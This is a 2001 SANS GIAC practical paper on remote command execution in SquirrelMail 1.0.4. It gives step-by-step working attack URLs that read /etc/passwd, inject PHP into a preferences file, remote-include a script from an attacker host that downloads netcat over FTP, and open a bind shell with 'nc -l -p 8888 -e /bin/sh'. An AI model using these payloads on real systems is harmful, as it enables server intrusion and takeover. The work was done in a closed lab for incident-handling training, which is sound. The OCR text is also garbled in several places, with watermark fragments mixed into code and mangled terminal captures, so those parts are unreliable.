

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# EXPLOITING VULNERABILITIES IN SQUIRRELMAIL

# **© SANS Institute 2000 - 2002, Author retains full rights. SANS GIAC Practical Assignment v1.5c Advanced Incident Handling and Hacker Exploits**

Kevin Bong September 20, 2001



# **Exploit Details**

#### *Name*

Remote command execution vulnerabilities in Squirrelmail

## *Variants*

None

# *Operating System*

Linux, Unix, Windows 95, 98, NT, 2000 (Any operating system capable of running PHP)

#### *Protocols/Services*

HTTP, HTTPS, HTML with embedded PHP scripting

# *Brief Description*

An attacker can run arbitrary commands on the remote web server by executing library files and overwriting script variables that aren't properly initialized.

# **Description of Protocols Used in Exploit**

# *HTTP and HTTPS*

**Comparison**<br> **Comparison**<br> **Windows 95, 98, NT, 2000 (Any operating system capable of running PHI<br>
<b>ervices**<br> **S, HTML with embedded PHP scripting**<br> **Of Protocols Used in Exploit**<br> **Comparison**<br> **COMPITES**<br> **COMPITES**<br> **C** HTTP and HTTPS are protocols that carry requests for web pages and web page content between web servers and web browser applications. Parameters within HTTP requests, such as cookie content and form and querystring variables, are easy to manipulate. This allows an attacker to send "false" information or input to the server that the web-application developer did not expect.

## *HTML*

(Hypertext Markup Language) is a specification for formatting content to be displayed within a web browser.

# *PHP*

PHP is a functional programming language that can be embedded within HTML pages to generate dynamic content. PHP code is executed on the web server.

PHP is designed to be very powerful and easy to use. Some features of PHP that help accomplish this are:

- Variables do not need to be declared, variables will be automatically initialized the first time they are used.
- A global variable is created for each HTTP form, querystring, and cookie parameter contained in the HTTP request before any script execution begins.
- PHP includes hundreds of built-in functions, including the ability to read and write files and execute other programs on the server.

#### **How the Exploit Works**

This section describes a configuration that can be used to duplicate the attack. It then outlines the vulnerabilities in the Squirrelmail source code and PHP scripting language that enable the exploit. Finally two versions of the attack will be shown. The "Basic Attack" simply uses specially crafted URL's to read or write to files on the victim web server. The "Advanced Attack" then uses these capabilities and other features of Squirrelmail to initiate a remote shell on the victim web server.

#### *Attack Diagram*



# *Test Network Configuration*

The exploit was duplicated on a closed test-lab network consisting of a RedHat Linux web server (the victim) and a Windows NT Workstation desktop (the attacker's machine).

# *Web Server (Victim) Configuration*

Here are the steps used to build the webserver and install and configure Squirrelmail.

- Format the drive and clean install RedHat 7.1
- Use the "Server" installation script with default settings
- Download and install the Red Hat package containing the Cyrus IMAP daemon version 2.0.9-3
- Download and unpack Squirrelmail version 1.0.4
- The installation of Squirrelmail is detailed in the document "INSTALL" that is distributed with the program. Here are the steps followed from the "INSTALL" document.
	- 1. Place the "squirrelmail" folder in /var/www/html so it is readable by the webserver
	- 2. Give the webserver user write access to the squirrelmail/data directory using the following commands:
	- \$ chown -R apache data
	- \$ chgrp -R apache data
	- 3. Create an attachments directory outside of the squirrelmail folder using the following commands:

```
$ cd /var/www
```
- \$ mkdir attachments
- \$ chgrp -R apache attachments
- \$ chmod 730 attachments
- 4. Run Squirrelmail/config/conf.pl to configure Squirrelmail to use the newly created directories

5. Use the "ntsysv" program to start the cyrus(IMAP) service and the http service

## *Windows NT Workstation (Attacker) configuration*

The software of interest on the attacker's machine includes:

- Microsoft Internet Explorer 4.01 and Netscape Navigator 4.72. These browsers will be used to send URL requests to the web server.
- Microsoft Internet Information Server 4.0 Web Service. This service will be used to serve PHP commands that the web server will download and execute.
- Microsoft Internet Information Server 4.0 FTP Service. This service will be used to download the "netcat" binary to the victim web server so a remote shell can be opened.

# **Tools Used for Attack** and the after sea and the season of the season of the season of the season of the season of the season of the season of the season of the season of the season of the season of the season of the seas

- Microsoft Internet Explorer 4.01
- Text Editor
- Netcat for Windows NT
- Netcat binary for RedHat linux (Compiled with GAPING SECURITY HOLE)

# *Reading files from the web server (Basic Attack)*

The first vulnerability in Squirrelmail allows an attacker to read information from any file to which the web server user account has rights without logging in to the server. Here are the attributes of the Squirrelmail code that work together to allow this to happen:

- 1. Many variables are not declared or initialized before they are used.
- 2. There are a number of shared "library" files that are called from the Squirrelmail PHP scripts. These library files are not meant to be called directly by the web user, but the default configuration allows them to be.

Here is a block of code from one of the library files, "load prefs.php":

```
or interest on the attacker s machine menudes:<br>
Hiermet Explorer 4.01 and Netscape Navigator 4.72. These browsers will<br>
RI. requests to the web server.<br>
RI. requests to the web server.<br>
IN: requests to the web server 4.0 W
38 if ((isset($chosen_theme)) && (file exists($chosen_theme))) {
39 require("$chosen theme");
40 } else { 
41 if (file exists($theme[0]["PATH"])) {
42 require(\frac{1}{5}theme[0]["PATH"]);
43 } else {
```
If the library file "load\_prefs.php" is called directly by the web browser, \$theme[0]["PATH"] is not initialized before it is used here. Since PHP allows us to create a globally-scoped variable simply by passing that variable as an HTTP GET or POST parameter, or even a cookie value, it is easy for the user to initialize this variable to any value.

Inspection of additional code in "load\_prefs.php" reveals that one must also provide the following variables to get the code above to execute by directly calling load prefs.php.

- Susername (can be anything)
- Sconfig  $php = true$
- Solata  $\text{dir} = \text{the directory of the Squirre[mail data directory. This could be guessed, or there.}$ are vulnerabilities in Squirrelmail that will provide this information. This vulnerability can

be found in *Remote command execution vulnerabilities in Squirrelmail* (http://www.securereality.com.au/sradv00010.txt).

We use the above information to craft a specific URL to send to Squirrelmail. This URL can be loaded using any web browser, such as Internet Explorer.

http://172.17.1.10/squirrelmail/src/load\_prefs.php?username=nobody&config\_php=true&theme[ 0][PATH]=/etc/passwd&data\_dir=/var/www/html/squirrelmail/data

When the web server loads this URL and parses the script, the PHP variable \$theme[0][PATH] is set to "/etc/passwd".

/etc/passwd will be pushed to the screen. If a different file that contained PHP code had been When the script executes "42 require (\$theme[0]["PATH"]);", the contents of specified, that PHP code would have been executed.

# *Writing to files on the webserver (Basic Attack)*

The second vulnerability in Squirrelmail allows an attacker to write to files on a web server with the rights of the web server application without logging into that server. Here are the attributes of the Squirrelmail code that work together to allow this to happen:

- 1. Many variables are not declared or initialized before they are used.
- 2. Form input is not verified to be valid before it is acted upon.

One file that can be written to in the Squirrelmail application is the user's "preferences" file. Each user has a preferences file, and to allow the user to change his or her preferences it needs to have write access by the web server application. Here is a sample preferences file:

```
Example 11<br>
Constrained Automobility and the substitute 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20000 - 2
[root@localhost data]# cat kevin.pref
full name=
reply to=
chosen theme=../themes/default theme.php
order1=1order2=2
order3=3
order4=5
order5=4
```
One script that modifies the preferences file is "options\_order.php". This script allows the user to change the order in which email header fields are displayed on the screen. The following code block shows how option order changes are written to the preferences file:<br>83  $\rightarrow$  else if (Smethod == 'add'  $\&$  Sadd) {

```
89 FRAZ7 FAZ7 FA27 FA27 COUNTER FOR FAIT (1999)<br>89 SetPref($data_dir, $username, "order$i", $index_order[$i]);
       \} else if ($method == 'add' && $add) {
84 $index order[count($index order)+1] = $add;
85 }
86<br>87
     if ($method) {
88 for (\xi i=1; \xi i \leq count(\xi index order); \xi i++)90 }
91 }
```
If the attacker runs this script and sets the variable \$method to "add", then whatever is in the variable \$add will be written to the preferences file.

Using the above information one can figure out an http request to send to the Squirrelmail web server to exploit this vulnerability:

http://172.17.1.10/squirrelmail/src/options\_order.php?username=kevin&method=add&add=<?ph p%20passthru("/bin/ls%20/etc")?>

The result of the above command is the to have the string "<?php passthru("/bin/ls /etc")?> written to the file kevin.pref in the Squirrelmail data directory:

```
[kbong@localhost data]$ cat kevin.pref
full_name=
reply to=
chosen theme=../themes/default theme.php
order1=1
order2=2
order3=3
order4=5
order5=4
order6=<?php passthru("/bin/ls /etc")?>
```
#### *Executing Arbitrary Commands on the webserver*

**CONSIGNATION**<br> **CONSIGNMENT CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **CONSIGNATION**<br> **EDE above command is the to have the string "<?php passthru("/bin/ls /etc"<br>
<b>EDE kevin.pret** in the Squirelmail data directory:<br> It has been shown that an attacker can use the Squirrelmail vulnerability to read and parse with PHP any file on the webserver to which the webserver process has read rights. An attacker can also write to any file on the webserver to which the webserver process has write rights. If the attacker combines these two abilities with some other features of PHP scripting she will have the ability to execute any command on the webserver that the webserver process would have the rights to execute. A sample of this ability is shown below.

# **Example use of the exploit (Advanced Attack)**

Here is a real-world example of how an attacker could use the exploit to get a remote shell on the victim web server. The goal in this example is to download a "netcat" binary to the webserver and use it to launch a command shell that an attacker can connect to via TCP/IP. This example will also demonstrate some of the other features of the PHP scripting language that can make a system more vulnerable to attack. These features include:

- The ability to execute extenal programs on the server
- The ability to download software from another server using FTP, HTTP, etc.
- The ability to "include" PHP script from a remote server into the local script.

## *Preparation*

 $k$ eyar atı $\sigma$ int  $\sigma$ Here are the steps to prepare for the attack.

1. Locate the Netcat binary

One first needs to place the "netcat" binary in a location it can be download it from. Since there is no firewall between the attacker and victim in this example FTP will be used. The netcat binary for Redhat linux 7.1 is named "nc.exe" and placed in the ftp root directory on the attacker's machine. Anonymous FTP is enabled.

2. Provide PHP script for downloading the netcat binary.

A default install of PHP includes the ability to download files using FTP. The following script uses this ability to download the netcat binary. This script is named "phpftpdownload.txt" and placed in the root web directory on the attacker's webserver. I will show later how this script will be downloaded and executed on the victim's server.

#### **Contents of phpftpdownload.txt**

```
Internation Frim Imcomes to exonuy to download ines using Principals<br>uses this ability to download the netate binary. This script is named<br>photomload txt" and placed in the root web directory on the attacker's web<br>photomlo
\text{Sconn_id} = \text{ftp\_connect}("172.17.1.2");<?php
// set up basic connection
// login with username and password
$login result = ftp login($conn id, "anonymous", "foo@bar.com");
// check connection
if ((!$conn_id) || (!$login_result)) { 
          echo "Ftp connection has failed!";
          echo "Attempted to connect to $ftp server for user $user";
          die; 
      } else {
          echo "Connected";
      }
// upload the file
$upload = ftp_get($conn_id, "/var/www/html/squirrelmail/data/nc", "nc", 
FTP_BINARY);
echo $upload;
// close the FTP stream 
ftp_quit($conn_id);
?>
```
## *The Attack*

Here are the steps involved in the attack.

1. Modify a Squirrelmail preferences file on the webserver to include a command to run the netcat download script.

The PHP "include()" command has the ability to include and parse a file on a remote server. To read and parse the "phpftpdownload.txt" file on the attacker's server one uses the command "include("http://172.17.1.2/phpftpdownload.txt");"

To write the above command to a Squirrelmail preferences file, all you have to do is use Microsoft Internet Explorer to load this URL:

http://172.17.1.10/squirrelmail/src/options\_order.php?username=kevin&method=add&ad  $d = \frac{2php}{20}$ include("http://172.17.1.2/phpftpdownload.txt")?>



**Here is a screenshot of loading the above URL in Internet Explorer** 

| 3 Terminal 172.17.1.10                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Fle Edit Beasion Options Help                                                                                                    |
| [(root@localhost data)f pod                                                                                                    |
| /war/www/html/squirrelmail/date                                                                                                    |
| [Provelocalhost data)f                                                                                                    |
| 'root@localhost data'∉ cat kevin.pref                                                                                                    |
| iculi name=                                                                                                    |
| reply_to=                                                                                                    |
| chisen there=/themes/default there.php                                                                                                    |
| lur ier 1-1                                                                                                    |
| Mor≥er2−2                                                                                                    |
| lur ier3-3.                                                                                                    |
| loraer4=⊙                                                                                                    |
| $\ln r$ in $5-4$                                                                                                    |
| orner6=47pmp include;'nttp://1/2.1/.1.27phpitpdrvmload.txt');                }>                                                                    |
| $\left[\begin{smallmatrix}\cdot&\cdot&\cdot&\cdot\end{smallmatrix}\right]$ is all $\left[0,1\right]$ and $\left[0,1\right]$ and $\left[0,1\right]$ |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

**Here is the modified preferences file**

2. Modify a Squirrelmail preferences file on the webserver to include a command to change the privileges of the netcat binary to executable

After the netcat binary is download it needs to be made executable. One can use the PHP "exec" command to run a command on the victim's server. The command to will run is exec("chmod 777 /var/www/html/squirrelmail/data/nc");

The same process as the previous step is used to write this command to a preferences file on the webserver. Here is the URL:

http://172.17.1.10/squirrelmail/src/options\_order.php?username=kevin&method=add&ad d=<?php%20exec("chmod%20777%20/var/www/html/squirrelmail/data/nc");%20?>

3. Modify a Squirrelmail preferences file on the webserver to include a command to have netcat listen on an open port and bind any connections to a shell

Again the PHP exec() command is used to launch netcat and start a remote shell listener on port 8888 of the victim. The exact command syntax is

```
exec("/var/www/html/squirrelmail/data/nc -1 -p 8888 -e /bin/sh
>\angledev/null");
```
http://172.17.1.10/squirrelmail/src/options\_order.php?username=kevin&method=add&ad d=<?php%20exec("/var/www/html/squirrelmail/data/nc%20-l%20-p%208888%20  $e\sqrt[6]{20/b}$ in/sh $\sqrt[6]{20}>$ /dev/null");%20?>

|    | $\text{exec}$ chinod ////val/www/numi/squiremial/data/nc),<br>The same process as the previous step is used to write this command to a preference.                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | on the webserver. Here is the URL:                                                                                                    |
|    | http://172.17.1.10/squirrelmail/src/options_order.php?username=kevin&method=a<br>d= php%20exec("chmod%20777%20/var/www/html/squirrelmail/data/nc");%20</td                                                                                                    |
|    |                                                                                                    |
| 3. | Modify a Squirrelmail preferences file on the webserver to include a command to have<br>listen on an open port and bind any connections to a shell                                                                                                    |
|    | Again the PHP exec() command is used to launch netcat and start a remote shell list<br>on port 8888 of the victim. The exact command syntax is                                                                                                    |
|    | exec("/var/www/html/squirrelmail/data/nc -1 -p 8888 -e /bin/sh<br>$>$ /dev/null"):                                                                                                    |
|    | This command is written to the preferences file using the URL:                                                                                                    |
|    | http://172.17.1.10/squirrelmail/src/options_order.php?username=kevin&method=a<br>d= php%20exec("/var/www/html/squirrelmail/data/nc%20-l%20-p%208888%20<br e%20/bin/sh%20>/dev/null");%20?>                                                                                                    |
|    |                                                                                                    |
|    | 图 Terminal - 172.17.1.10                                                                                                    |
|    | Ele Edit Bescher Ebtbris Hop-<br>'scotling.Hood dutch: cut howin.gscf<br>-جمعد 1نبغ<br>rogly not<br>rosen hoenew whoenesveetwith bhene phy-<br>ur ean d-11<br>ve dan 3-3<br>lorder1-5<br>en Seis Eping i dium Liade i Photogra 22.172. I 17. 11. 2.2ping fra pricenti overlijos stali (31. Piz<br>burgen de Garing Leseo (Pontino 1727) varan/hort/hort (Asquarine Basil/caraavrini)) → →<br>рекавай-Карлр (маак ) (/рък /рчол.Г.Ш., увдешващаща Д/цълъјар, Но Но 1883 – 9 /ракова (млеар (ар.).<br>'scot∩lor⊾llost datal∥ |
|    | P.                                                                                                    |

**Here is the preferences file with all three commands written to it.**

execute the attacker's PHP script commands 4. Send a URL to Squirrelmail which causes it to parse the modified preferences file and

Next one just needs to load a URL that will cause PHP to read the modified preferences file and execute the script commands it now contains. The URL to do this is:

http://172.17.1.10/squirrelmail/src/load\_prefs.php?username=heyheyhey&config\_php=tr ue&theme[0][PATH]=/var/www/html/squirrelmail/data/kevin.pref&data\_dir=/var/www/ html/squirrelmail/data/

When the script for this URL executes, the victim's server:

- Loads and runs the "phpftpdownload.txt" script, which downloads the netcat binary to the data directory
- Changes the netcat binary to executable
- Launches netcat to listen on port 8888 and launch a shell when someone connects



**Netcat processes running on victim's server after loading the above URL**

The netcat process can be seen here, set to listen on port 8888 and execute /bin/sh



**Listening ports on the victim's server after loading the above URL** Port 8888 is shown to be open and listening.

5. Connect to the remote shell from the attacker's machine using Netcat for NT. From the NT Command Prompt, run "nc 172.17.1.10 8888"

| <b>EXEC: \WINNT\System32\cmd.exe - nc 172.17.1.10 8888</b>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| pwd<br>Žvar⁄www∕html⁄squirrelmail∕data                                                                                                    |  |
|                                                                                                    |  |
| pwd                                                                                                    |  |
| 1s                                                                                                    |  |
| bin                                                                                                    |  |
| boot<br>dev                                                                                                    |  |
| etc                                                                                                    |  |
| home<br>lib                                                                                                    |  |
| lost+found                                                                                                    |  |
| misc<br>mnt                                                                                                    |  |
| $ {\bf opt}$                                                                                                    |  |
| proc<br>root                                                                                                    |  |
| sbin                                                                                                    |  |
| tmp<br>usr                                                                                                    |  |
